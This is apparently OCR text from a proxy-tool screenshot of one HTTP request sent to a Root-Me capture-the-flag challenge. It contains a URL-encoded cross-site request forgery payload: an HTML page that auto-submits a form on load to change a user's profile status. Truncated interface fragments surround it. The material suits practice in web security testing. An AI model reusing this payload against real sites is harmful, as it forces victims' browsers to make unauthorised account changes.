 Pretty Raw Hex \n
Inspe
Reque
Reque
Reque
Reque
Reque
1 POST /web-client/ch22/?action=contact HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 1107
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
10 Referer: http://challenge01.root-me.org/web-client/ch22/?action=contact
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ed9316075da89068b78a9d2b78fa56a9; _ga=GA1.1.887632091.1648142662; _ga_SRYSKX09J7=
GS1.1.1648695736.4.1.1648696767.0
14 Connection: close
15
16 content=
%3Chtml%3E%0D%0A%0D%0A%7B%0D%0A%0D%0A%3Cbody+onload%3D%27document.profileForm.submit%28%29%27%3E%0D%0A%0D%0A+++++++++%3Cfieldset%3E
%3Clegend%3EUpdate+Profile%3C%2Flegend%3E%0D%0A%0D%0A+++++++++%3Cform+name%3D%22profileForm%22+action%3D%22http%3A%2F%2Fchallenge01
.root-me.org%2Fweb-client%2Fch22%2Findex.php%3Faction%3Dprofile%22+method%3D%22post%22+enctype%3D%22multipart%2Fform-data%22%3E%0D%
0A%0D%0A+++++++++%3Cdiv+class%3D%22form-group%22%3E%0D%0A%0D%0A+++++++++%3Clabel%3EUsername%3A%3C%2Flabel%3E%0D%0A%0D%0A+++++++++%3
Cinput+type%3D%22text%22+name%3D%22username%22+value%3D%22q%22+checked%3E%0D%0A%0D%0A+++++++++%3C%2Fdiv%3E%0D%0A%0D%0A+++++++++%3Cb
r%3E++++%0D%0A%0D%0A+++++++++%3Cdiv+class%3D%22form-group%22%3E%0D%0A%0D%0A+++++++++%3Clabel%3EStatus%3A%3C%2Flabel%3E%0D%0A%0D%0A+
++++++++%3Cinput+type%3D%22checkbox%22+name%3D%22status%22+value%3D%22on%22%3E%0D%0A%0D%0A+++++++++%3C%2Fdiv%3E%0D%0A%0D%0A++++++++
+%3Cbr%3E%0D%0A%0D%0A+++++++++%3Cbutton+type%3D%22submit%22%3ESubmit%3C%2Fbutton%3E%0D%0A%0D%0A+++++++++%3C%2Fform%3E%0D%0A%0D%0A%7
D%0D%0A%0D%0A%3C%2Fbody%3E%0D%0A%0D%0A%3C%2Fhtml%3E